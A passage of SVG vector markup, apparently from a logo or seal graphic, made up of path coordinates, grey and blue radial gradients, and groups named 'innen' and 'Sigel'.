			c-0.9,0.1-1.4,0.1-1.4,0.1c-0.8,0-1.6,0.1-2.5,0.1c-1.5,0-3.1-0.1-4.7-0.2c-12.1-1-20.8-2.3-26.6-3.3c-3.3-0.6-5.6-1.1-6.9-1.5
			c2-1.9,3.9-4.1,5.5-6.8l0.8-1.4L457.1,104.9z M480.2,68.2c-11.8-0.8-23.4,0.4-35,1.5c0.2-0.4,0.4-0.9,0.5-1.3
			c1.8-0.2,5.8-0.7,10.8-1.3c6.6-0.7,15-1.3,22.3-1.4l0,0.1c0.1,0,0.1,0,0.2-0.1c0.1,0,0.3,0,0.4,0c2.8,0,5.4,0.1,7.6,0.3
			c12.3,1.2,34.9,2.5,41.4,2.8c-3.3,3.7-13.7,13.2-35.1,13.2c-0.8,0-1.6,0-2.5,0c-0.3,0-1.7-0.1-1.7-0.1c-5.4-0.2-10.2-0.2-14.3-0.2
			c-12.5,0-19.2,0.6-21.8,0.9l0-0.1l-1.3,0.2c0,0-2.2,0.4-5.5,0.8c-3.3,0.4-7.7,0.8-12.2,0.8c-2.4,0-4.9-0.1-7.2-0.4
			c1.7-0.5,3.8-1.2,6-2.3c3.3-1.6,6.8-4,9.5-7.5c12.4-1.9,24.9-4.1,37.4-4c12.6,0.2,25.2,0.5,37.8,0.8
			C505.2,70.1,492.7,69.1,480.2,68.2z M519.5,89.2l-64.6-4.6c0.7-0.1,1.5-0.1,2.4-0.2c3.6-0.3,9.3-0.6,17.6-0.6
			c4.3,0,9.2,0.1,15,0.3c4.1,0.6,21.8,3.3,33,3.3c1.9,0,3.6-0.1,5-0.3c-2,3.4-8.8,11.2-29.4,12.2c-4.8,0.2-9.8,0.3-14.8,0.3
			c-0.7,0-1.4,0-2,0l-0.2,0l0,0c-10.6-0.1-21-0.5-28.8-0.9c-4.4-0.2-7.9-0.5-10.4-0.7c3.6-2.2,7.1-5.2,9.1-9.5L519.5,89.2z
			 M480.8,137.3C480.8,137.3,480.8,137.3,480.8,137.3c4.7,0,8.6-0.9,11.7-2.1l40.3,6.3l-32.7-8.5c1.3,0.1,2.9,0.2,5.1,0.4
			c3,0.3,6.8,0.6,11.6,1.1l0.5,0.1c0.1,0,18.6,4.8,25.6,5.6c-2.1,2.2-7.6,6.2-20.3,6.3c-3.8,0-8.2-0.4-13.4-1.3
			c-14.7-2.6-25.1-5.5-31.9-7.9c-0.2-0.1-0.4-0.1-0.6-0.2C478.2,137.2,479.5,137.3,480.8,137.3z M499.7,131c3-2.6,4.3-5,4.4-5
			l0.7-1.3l-1.3-0.2c-2.2-0.3-8.1-1.7-13.9-3.2l64.6,5.6l-42-6.2c7.9,0.3,17.8,0.6,28.6,1l1,0.1c0,0,17.2,3.4,24.2,3.5
			c-2.3,3-9,9.6-24.6,9.6c-2.3,0-4.7-0.1-7.4-0.5C514.6,132.2,504.1,131.3,499.7,131z M542.4,104.6c-13.2,0.9-24,1.6-24,1.6
			l-26.4-4.7c2.2,0,4.4-0.1,6.5-0.2c19.3-0.8,27.1-7.8,30.1-12l69.1-0.2l-54-3.2c6.4-0.3,15.3-0.7,27.1-1.1
			c1.6,0.1,29.6,1.3,36.9,1.3c-2.4,3.8-10,13.6-26.9,15.4C571.3,102.5,555.6,103.6,542.4,104.6z M473.2,53.7
			c9.7,0,18.9-6.3,22.9-9.5c0,0.1-0.1,0.2-0.1,0.3c-1.7,5.5-6.5,16.6-17.2,19.3c-10.6,0.1-23.5,1.4-30.1,2.2
			c5.3-3.4,10.9-6.3,16.8-7.8c7.3-1.2,15-2.8,21.9-6c-7.2,2.5-14.5,3.3-22.1,3.9c-4.7,0.7-9.1,2.2-13.4,4.1c0.3-0.5,0.6-1,0.9-1.5
			c0.2-0.1,0.5-0.3,0.9-0.5C456.8,56.8,464,53.7,473.2,53.7z M440.4,56.6c7.4-1.8,11.5-3.7,13.8-5.2c-0.6,1.8-1.4,3.9-2.5,6
			c-1,1.9-3.7,5.6-6.2,6.9l-18.5,4.1c2.9-3.7,6.5-6.9,10.8-8.5c-3.9,0.4-7.6,2.1-11,4.5C428.8,61.6,432.7,58.5,440.4,56.6z
			 M434.5,133.5c-10.4,0-18.7-8.1-25.8-28.3c-2.6-7.3-3.6-13.1-3.6-17.6c0-4.8,1.1-8.2,2.6-10.7c-2.1,4.7-1.2,8.9-1.2,8.8
			c0,0,0.1-4.6,2.6-9.2c1.3-2.4,2.9-4.2,4.1-5.3c0.8-0.6,1.6-1.1,2.3-1.5c3.7-2.5,5.8-6.9,6.8-9.4c0.9,1.6,1.1,3.2,1.1,4.7
			c0,0.5-0.1,2.4-0.7,3.2c-3,3-5.8,6.1-8.5,9.3c3.1-2.3,6.3-4.5,9.5-6.5l20.6-4.5c-2,7.1-7.2,11.2-12.2,13.7c-2.6,1.3-5.1,2.1-7,2.5
			v0c-4,0.1-8,0.3-12,0.1c2.8,0.9,5.7,1.6,8.7,2.3l0,0.1c3.6,1,8,1.4,12.3,1.4c7,0,13.8-0.9,16.6-1.4c-1.9,6.2-7,10.2-12.1,12.6
			c0,0,0,0,0,0v0c-0.2,0.1-0.4,0.2-0.6,0.3c-2.8,1.3-5.6,2.1-7.6,2.6c-0.3,0.1-0.5,0.1-0.8,0.2c-4.6-0.1-9.2-0.1-13.7-1.5
			c3.5,2,7.4,3.1,11.3,4c3.2,1.1,10.3,1.9,16.8,2.6c4.7,0.4,9.1,0.8,11.4,0.9c-4.1,6.1-9.8,9.4-14.6,11.3c-2.6,1-4.9,1.6-6.6,1.9
			c-0.3,0.1-0.6,0.1-0.8,0.1c-5.2-1.1-10.7-2.5-14.9-6.5c3.6,4.8,9.1,7.4,14.5,9.5c2.6,1.4,5,2.9,7,4.3l0,0c0,0,0,0,0.1,0
			c0.7,0.5,1.4,1,2,1.4c1.3,1,2.3,1.8,3.1,2.4C441.2,132.7,437.7,133.5,434.5,133.5z M439,135.1c2.6-0.5,5.3-1.4,8.1-2.6l0.5-0.2
			c8.2,3.7,16.3,7.3,24.7,10.1c-5.9-3-11.6-6.4-17.2-9.9c2.3,0.6,4.8,1.2,7.6,1.9c1.1,0.7,9.9,6.3,16.2,8.3c-2,1.2-6,3-11.8,3
			C460.2,145.6,450.9,143.3,439,135.1z M500.8,158.1c-8.2,0-19.2-2.5-33.3-10.5c8.7-0.1,13.4-3.9,14-4.5c9.6,3.5,19.3,6.7,29.2,8.8
			c-8.3-2.6-16.3-6.1-24.3-9.8c1.7,0.5,3.4,0.9,5.3,1.4l0,0c0,0,16.9,6.8,27.8,8.5C517,154.2,511,158.1,500.8,158.1z M619,153.9
			c-2.2,2.6-8.9,8.1-26.8,8.1c-2,0-4.1-0.1-6.4-0.2c-14.8-1-31.2-3.6-43.9-5.9c-9.1-1.7-16.3-3.2-19.6-4l1.2-1.5l-1.8-0.2
			c-4.3-0.4-10.3-2-15.7-3.7c1,0.2,2,0.4,3.1,0.6c5.2,0.9,9.8,1.3,13.6,1.3c0,0,0.1,0,0.1,0c6.8,0,11.7-1.2,15.2-2.7l63.5,9.1
			l-58.3-12.3c0.3-0.3,0.6-0.6,0.9-0.8c1.8,0.3,12.9,2,31.2,4.1C581.8,147.2,610.2,153.1,619,153.9z M674.1,134.9
			c-1.8,3.6-9.4,13.8-40.3,13.8c-3.9,0-8.1-0.2-12.7-0.5c-18-1.4-33.4-2.9-45.6-4.3c-0.8-0.2-8-0.9-10.9-1.3
			c-9.9-1.2-16.4-2.2-19.2-2.6c0-0.1,0.1-0.1,0.1-0.2l0.8-1.5l-1.6,0.1c-0.1,0-0.2,0-0.2,0c-1.8,0-7.1-1-12.4-2.2
			c0.6,0.1,1.1,0.1,1.7,0.2c2.7,0.3,5.2,0.5,7.6,0.5c0,0,0.1,0,0.1,0c7.5,0,13-1.5,17.1-3.4l101.1,3.8l-95.2-7.6
			c0.3-0.3,0.6-0.5,0.9-0.8v0c0,0,30.7,2.3,65,3.4C631.8,132.4,665.8,134.8,674.1,134.9z M726.3,112.8c0.2,0,0.3,0,0.5,0
			c-2.1,4.2-11.6,17.2-49.7,18c-4.2,0.1-8.6,0.1-13,0.1c-22.3,0-47-1-66.1-2c-15.3-0.8-27-1.6-31.1-1.9c1.1-1.3,1.5-2.3,1.6-2.3
			l0.8-1.7l-1.7,0.3c-0.3,0.1-0.8,0.1-1.4,0.1c-2.5,0-6.8-0.5-11.1-1.1c1.4,0.1,2.7,0.1,4,0.1c0.1,0,0.1,0,0.2,0
			c14.7,0,23.1-3.7,27.8-7.5l121.4,0.9l-117.5-5c0.4-0.5,0.7-1,0.9-1.4c4.7,0,21.3,0.1,42.3,0.1c10.8,0,22.7,0,34.7-0.1
			C674,109.7,716,112.8,726.3,112.8z M740.4,86c10.9,0,20.2-0.2,24.5-0.9c-1.5,4.8-9.4,20.8-50.3,21.7c-13.8,0.3-29.8,0.4-45.6,0.5
			c-0.3,0-0.4,0-0.4,0l0,0c-11.9,0.1-23.7,0.1-34.3,0.1c-19.9,0-35.8-0.1-41.4-0.1c0.1-0.3,0.1-0.4,0.1-0.5l0.4-1.5l-1.4,0.3
			c-0.5,0.1-1.7,0.2-3.2,0.2c-5,0-14-0.6-21.3-1.2c5.1-0.4,9.9-0.8,13.7-1.2c12.4-1.3,20-6.8,24.4-11.4l143.6-1.2l-140.3-3
			c0.5-0.8,0.9-1.4,1.1-1.8c0.7,0,1.6,0,2.7,0c9.4,0,32.5-0.1,76.9-1C695.4,85.3,720.4,86,740.4,86z M708,82.8
			c-6.5,0.1-12.7,0.3-18.5,0.4c-0.8,0-1.3,0-1.3,0v0.1c-43.7,0.8-66.4,0.9-75.7,0.9c-0.7,0-1.2,0-1.8,0l0-0.1l-0.8,0.1
			c-1.9,0-2.7,0-2.7,0c0,0-13-0.3-21.1-0.6c21.7-3.8,26.5-15,26.6-15.3l0.5-1.3L573.1,65c65,0.3,130,1,194.9-2.6
			c-75.8,2.9-151.7-0.2-227.5-1.7c1.5-1.2,2.8-2.4,4-3.6c7.4,0.1,74.2,1.1,136.6,1.1c27.1,0,53.3-0.2,73.5-0.7
			c10.1-0.3,18.7-0.6,25.1-1c4.9-0.3,8.4-0.7,10.7-1.2C787.9,61.1,774.5,81.4,708,82.8z"/>
		<g id="innen">
			<radialGradient id="SVGID_21_" cx="555.8182" cy="75.2276" r="39.3119" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st20" d="M532.4,65.5l67.4,5.7l-69.3-1.8c-2.2,2.8-10.9,12.2-29.3,14.3c0.1,0,0.1,0,0.2,0c6.8,0.9,15.3,1.7,21.5,1.7
				c2.7,0,4.9-0.2,6.4-0.5l1.5-0.4l-0.1,0.2c3.7-0.3,15.7-1.1,40.1-1.9v0c0,0,0,0,0,0c0.9,0,1.8-0.1,2.7-0.1
				c25.8-0.8,34.5-10.5,36.9-14.1l-76.9-3.6l0-0.1C533.2,65.2,532.8,65.3,532.4,65.5z"/>
			<radialGradient id="SVGID_22_" cx="547.3205" cy="112.9814" r="31.0638" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st21" d="M531.1,107.3l48.3,3.3l-60.6,0.1c-2.6,2.3-7.5,5.7-14.8,7.8c11.4,0.3,30.2,1,50.8,1.9
				c1.4,0.1,2.8,0.1,4.2,0.1c22.8,0,29.7-8.8,31.6-12.4l0-0.2c-0.5,0-1.2,0-1.9,0c-9.6,0-33.1-2.2-33.1-2.2l0-0.1
				C546.8,106.2,537.9,106.8,531.1,107.3z"/>
			<radialGradient id="SVGID_23_" cx="519.0775" cy="55.3556" r="24.0173" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st22" d="M494.9,51.9c-1.1,2.2-2.5,4.4-4.3,6.5c6.6-2.4,13.3-3.8,20.1-4.4c9.8-1,19.7,0.7,29.1-2.7
				c-9.3,4.1-19.6,3.1-29.1,4.9c-8.2,1.4-16.5,4-23.8,8c0.1,0,0.2,0,0.2,0c7.2,0.7,18,1.5,27,2c2.1,0.1,4.1,0.2,5.9,0.3l0.5,0
				c19.6-1,28-16.5,30.6-22.3c-4.4,1.8-15.1,5.6-26.9,5.6c-1.8,0-3.7-0.1-5.6-0.3c-2.9-0.3-5.6-0.5-7.9-0.5
				c-8.5,0-13.4,1.8-15.3,2.6C495.2,51.7,495,51.8,494.9,51.9z"/>
			<radialGradient id="SVGID_24_" cx="640.9077" cy="120.1124" r="61.1822" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st23" d="M634.3,109.4c-21,0-37.7-0.1-42.3-0.1c-0.3,0.4-0.6,0.9-0.9,1.4l117.5,5l-121.4-0.9
				c-4.8,3.8-13.2,7.5-27.8,7.5c-0.1,0-0.1,0-0.2,0c-1.3,0-2.6,0-4-0.1c4.3,0.6,8.6,1.1,11.1,1.1c0.6,0,1.1,0,1.4-0.1l1.7-0.3
				l-0.8,1.7c0,0.1-0.5,1-1.6,2.3c4.1,0.3,15.8,1.1,31.1,1.9c19.1,1,43.8,2,66.1,2c4.5,0,8.8,0,13-0.1c38.1-0.8,47.6-13.8,49.7-18
				c-0.2,0-0.3,0-0.5,0c-10.3,0-52.3-3.1-57.3-3.5C657,109.4,645,109.4,634.3,109.4z"/>
			<radialGradient id="SVGID_25_" cx="493.5291" cy="150.1068" r="19.2611" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st24" d="M491.8,143.5c-1.9-0.5-3.7-0.9-5.3-1.4c7.9,3.7,16,7.1,24.3,9.8c-9.9-2.1-19.6-5.3-29.2-8.8
				c-0.6,0.6-5.3,4.4-14,4.5c14.1,8,25.1,10.5,33.3,10.5c10.3,0,16.3-3.9,18.8-6.1C508.7,150.4,491.8,143.5,491.8,143.5L491.8,143.5
				z"/>
			<radialGradient id="SVGID_26_" cx="603.1038" cy="138.7656" r="50.7109" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st25" d="M565.2,128.8L565.2,128.8c-0.3,0.2-0.6,0.5-0.9,0.8l95.2,7.6l-101.1-3.8c-4.1,1.9-9.6,3.4-17.1,3.4
				c0,0-0.1,0-0.1,0c-2.3,0-4.8-0.1-7.6-0.5c-0.6-0.1-1.1-0.1-1.7-0.2c5.4,1.2,10.6,2.2,12.4,2.2c0.1,0,0.2,0,0.2,0l1.6-0.1
				l-0.8,1.5c0,0,0,0.1-0.1,0.2c2.7,0.4,9.3,1.4,19.2,2.6c2.9,0.4,10.1,1.1,10.9,1.3c12.2,1.4,27.5,2.9,45.6,4.3
				c4.6,0.4,8.9,0.5,12.7,0.5c30.9,0,38.5-10.3,40.3-13.8c-8.3-0.1-42.3-2.5-43.9-2.6C596,131.1,565.2,128.8,565.2,128.8z"/>
			<radialGradient id="SVGID_27_" cx="562.5137" cy="151.9049" r="40.6199" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st26" d="M544.1,141.7c-0.2,0.2-0.5,0.5-0.9,0.8l58.3,12.3l-63.5-9.1c-3.5,1.5-8.3,2.7-15.2,2.7c0,0-0.1,0-0.1,0
				c-3.9,0-8.4-0.4-13.6-1.3c-1.1-0.2-2.1-0.4-3.1-0.6c5.4,1.7,11.4,3.3,15.7,3.7l1.8,0.2l-1.2,1.5c3.4,0.7,10.5,2.3,19.6,4
				c12.7,2.4,29.1,5,43.9,5.9c2.3,0.1,4.4,0.2,6.4,0.2c17.9,0,24.6-5.5,26.8-8.1c-8.8-0.9-37.3-6.8-43.7-8.1
				C556.9,143.7,545.9,142,544.1,141.7z"/>
			<radialGradient id="SVGID_28_" cx="665.5055" cy="69.672" r="88.9556" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st27" d="M754.7,57.5c-20.2,0.5-46.4,0.7-73.5,0.7c-62.4,0-129.3-1-136.6-1.1c-1.2,1.3-2.6,2.5-4,3.6
				c75.8,1.4,151.7,4.5,227.5,1.7c-64.9,3.6-129.9,3-194.9,2.6l40.2,1.9l-0.5,1.3c-0.1,0.3-4.9,11.4-26.6,15.3
				c8.1,0.3,21.1,0.6,21.1,0.6c0,0,0.9,0,2.7,0l0.8-0.1l0,0.1c0.5,0,1.1,0,1.8,0c9.3,0,32-0.1,75.7-0.9v-0.1c0,0,0.5,0,1.3,0
				c5.8-0.1,11.9-0.2,18.5-0.4c66.4-1.4,79.9-21.7,82.4-27.5c-2.2,0.5-5.8,0.8-10.7,1.2C773.4,56.9,764.8,57.2,754.7,57.5z"/>
			<radialGradient id="SVGID_29_" cx="666.1743" cy="96.2856" r="70.2739" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st28" d="M612.6,86.1c-1.1,0-1.9,0-2.7,0c-0.2,0.4-0.6,1-1.1,1.8l140.3,3l-143.6,1.2c-4.3,4.6-12,10.1-24.4,11.4
				c-3.8,0.4-8.5,0.8-13.7,1.2c7.3,0.6,16.3,1.2,21.3,1.2c1.6,0,2.7-0.1,3.2-0.2l1.4-0.3l-0.4,1.5c0,0,0,0.2-0.1,0.5
				c5.7,0,21.6,0.1,41.4,0.1c10.7,0,22.4,0,34.3-0.1l0,0c0,0,0.2,0,0.4,0c15.8-0.1,31.7-0.2,45.6-0.5c40.9-0.9,48.8-17,50.3-21.7
				c-4.3,0.7-13.6,0.9-24.5,0.9c-20.1,0-45.1-0.7-50.9-0.9C645.1,85.9,622,86.1,612.6,86.1z"/>
			<radialGradient id="SVGID_30_" cx="485.054" cy="91.6969" r="30.8064" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st29" d="M442.2,98c2.4,0.2,6,0.4,10.4,0.7c7.8,0.4,18.2,0.9,28.8,0.9l0,0l0.2,0c0.7,0,1.4,0,2,0
				c5,0,10-0.1,14.8-0.3c20.6-1,27.4-8.8,29.4-12.2c-1.4,0.2-3.1,0.3-5,0.3c-11.2,0-28.9-2.7-33-3.3c-5.7-0.2-10.7-0.3-15-0.3
				c-8.3,0-14,0.3-17.6,0.6c-0.9,0.1-1.7,0.1-2.4,0.2l64.6,4.6l-68.1-0.6C449.3,92.8,445.8,95.8,442.2,98z"/>
			<radialGradient id="SVGID_31_" cx="477.719" cy="75.1534" r="36.5127" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st30" d="M442.5,74.3c-2.7,3.5-6.2,5.9-9.5,7.5c-2.2,1.1-4.2,1.8-6,2.3c2.3,0.3,4.8,0.4,7.2,0.4
				c4.5,0,8.9-0.4,12.2-0.8c3.3-0.4,5.5-0.8,5.5-0.8l1.3-0.2l0,0.1c2.6-0.3,9.2-0.9,21.8-0.9c4.1,0,8.9,0.1,14.3,0.2
				c0,0,1.4,0,1.7,0.1c0.8,0,1.7,0,2.5,0c21.3,0,31.8-9.5,35.1-13.2c-6.6-0.4-29.2-1.6-41.4-2.8c-2.2-0.2-4.8-0.3-7.6-0.3
				c-0.1,0-0.3,0-0.4,0c-0.1,0-0.1,0-0.2,0.1l0-0.1c-7.3,0-15.7,0.7-22.3,1.4c-5.1,0.5-9.1,1-10.8,1.3c-0.2,0.5-0.3,0.9-0.5,1.3
				c11.6-1.1,23.3-2.4,35-1.5c12.5,0.9,25,1.9,37.5,3c-12.6-0.3-25.2-0.7-37.8-0.8C467.4,70.2,454.9,72.4,442.5,74.3z"/>
			<radialGradient id="SVGID_32_" cx="509.889" cy="139.7072" r="23.8718" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st31" d="M509.3,145.2c5.2,0.9,9.6,1.3,13.4,1.3c12.7,0,18.2-4.1,20.3-6.3c-6.9-0.8-25.5-5.6-25.6-5.6l-0.5-0.1
				c-4.8-0.5-8.7-0.9-11.6-1.1c-2.2-0.2-3.8-0.3-5.1-0.4l32.7,8.5l-40.3-6.3c-3.1,1.2-7,2.1-11.7,2.1c0,0,0,0,0,0
				c-1.3,0-2.6-0.1-4-0.2c0.2,0.1,0.4,0.1,0.6,0.2C484.2,139.7,494.6,142.6,509.3,145.2z"/>
			<radialGradient id="SVGID_33_" cx="527.7121" cy="127.7631" r="27.5012" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st32" d="M541.3,134.9c15.6,0,22.3-6.6,24.6-9.6c-7-0.1-24.2-3.5-24.2-3.5l-1-0.1c-10.8-0.4-20.7-0.8-28.6-1l42,6.2
				l-64.6-5.6c5.9,1.5,11.7,2.9,13.9,3.2l1.3,0.2l-0.7,1.3c0,0.1-1.3,2.5-4.4,5c4.4,0.3,14.9,1.2,34.3,3.5
				C536.6,134.8,539.1,134.9,541.3,134.9z"/>
			<radialGradient id="SVGID_34_" cx="475.0924" cy="109.3561" r="31.4502" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st33" d="M452.2,113.3c1.3,0.3,3.6,0.9,6.9,1.5c5.7,1.1,14.5,2.4,26.6,3.3c1.6,0.1,3.2,0.2,4.7,0.2
				c0.9,0,1.7,0,2.5-0.1c0,0,0.5,0,1.4-0.1c13.7-1,21.6-7.2,24.4-9.9l-37.2-6.7c-12.2-0.1-24-0.6-32.1-1.1l56.3,7.8l-73.3-5.8
				l0.1-0.3c-0.3,0.1-0.6,0.2-0.9,0.3c3.5,0.6,8.2,1.2,12.7,1.6c6.8,0.6,12.9,1,12.9,1l1.5,0.1l-0.8,1.4
				C456.1,109.1,454.2,111.4,452.2,113.3z"/>
			<radialGradient id="SVGID_35_" cx="549.8945" cy="95.4743" r="41.6321" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st34" d="M607.8,86.1c-7.4-0.1-35.3-1.3-36.9-1.3c-11.8,0.4-20.6,0.8-27.1,1.1l54,3.2l-69.1,0.2
				c-3,4.2-10.8,11.1-30.1,12c-2.2,0.1-4.3,0.2-6.5,0.2l26.4,4.7c0,0,10.8-0.7,24-1.6c13.2-0.9,28.8-2.1,38.5-3.1
				C597.8,99.8,605.4,89.9,607.8,86.1z"/>
			<radialGradient id="SVGID_36_" cx="440.4073" cy="59.7866" r="11.4187" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st35" d="M426.9,68.3l18.5-4.1c2.5-1.3,5.3-5,6.2-6.9c1.1-2,1.9-4.2,2.5-6c-2.3,1.6-6.3,3.4-13.8,5.2
				c-7.7,1.9-11.7,5-13.8,7.8c3.4-2.4,7.1-4.1,11-4.5C433.4,61.4,429.8,64.6,426.9,68.3z"/>
			<radialGradient id="SVGID_37_" cx="458.8886" cy="138.9267" r="14.8744" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st36" d="M462.7,134.4c-2.8-0.7-5.4-1.3-7.6-1.9c5.6,3.5,11.4,6.9,17.2,9.9c-8.4-2.9-16.6-6.5-24.7-10.1l-0.5,0.2
				c-2.8,1.3-5.5,2.1-8.1,2.6c11.9,8.2,21.3,10.6,28,10.6c5.9,0,9.8-1.7,11.8-3C472.5,140.6,463.8,135.1,462.7,134.4z"/>
			<radialGradient id="SVGID_38_" cx="468.1483" cy="125.9612" r="24.6588" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st37" d="M480.8,135.4c12.7,0,18.8-6.5,20.9-9.2c-7.5-1.4-27.6-7.1-28-7.2l-0.4-0.1c-6.4-0.8-11.4-1.6-15-2.3
				l34.9,10.4l-46.7-9.6c-4.6,2.7-9.1,3.9-12,4.4c2.3,1.3,4.4,2.7,6.2,3.9c0.2,0.1,0.7,0.3,1.4,0.6c1.1,0.5,2.9,1.1,5.4,2
				c4.3,1.4,10.8,3.2,20,5.2c0,0,3.3,0.7,4.6,1C475.4,135.1,478.2,135.4,480.8,135.4z"/>
			<radialGradient id="SVGID_39_" cx="472.4008" cy="55.1239" r="18.4386" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st38" d="M452.9,58.8c-0.3,0.5-0.6,1-0.9,1.5c4.3-1.9,8.8-3.4,13.4-4.1c7.6-0.5,14.9-1.4,22.1-3.9
				c-7,3.2-14.6,4.8-21.9,6c-5.9,1.5-11.5,4.4-16.8,7.8c6.5-0.8,19.4-2.2,30.1-2.2c10.7-2.8,15.5-13.8,17.2-19.3
				c0-0.1,0.1-0.2,0.1-0.3c-4,3.1-13.2,9.4-22.9,9.5c-9.2,0-16.4,3.1-19.4,4.7C453.4,58.5,453.1,58.6,452.9,58.8z"/>
		</g>
	</g>
</g>
<g id="Sigel">
	<radialGradient id="SVGID_40_" cx="399.0827" cy="93.8481" r="88.75" gradientUnits="userSpaceOnUse">
		<stop  offset="0" style="stop-color:#19499A"/>
		<stop  offset="0.2258" style="stop-color:#1D4592"/>
		<stop  offset="0.5958" style="stop-color:#243B80"/>
		<stop  offset="1" style="stop-color:#272F69"/>
	</radialGradient>
	<circle class="st39" cx="399.1" cy="93.8" r="88.8"/>
	<g>
		<g class="st40">
			<path d="M381.9,166.9l1.3,0.4l-2.2,7.6l-5.5-1.5c-1-0.3-1.6-0.8-2-1.5c-0.4-0.7-0.4-1.4-0.2-2.1c0.2-0.7,0.6-1.3,1.3-1.7
				c0.7-0.4,1.6-0.5,2.5-0.2l3.3,0.9l-0.4,1.3l-3.6-1c-0.5-0.1-0.9-0.1-1.3,0.1c-0.3,0.2-0.6,0.5-0.7,0.9c-0.1,0.4-0.1,0.7,0.1,1.1
				c0.2,0.4,0.5,0.6,1,0.8l4.3,1.2L381.9,166.9z"/>
			<path d="M362.5,159.3l1.8,0.9l1,3l2.7,1.3l-0.6,1.2l-3.3-1.6c-0.6-0.3-1.1-0.4-1.5-0.2c-0.4,0.1-0.7,0.4-0.8,0.8
